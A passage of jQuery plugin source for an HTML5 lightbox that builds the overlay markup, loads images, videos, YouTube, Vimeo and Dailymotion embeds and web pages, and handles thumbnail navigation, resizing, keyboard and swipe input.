                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
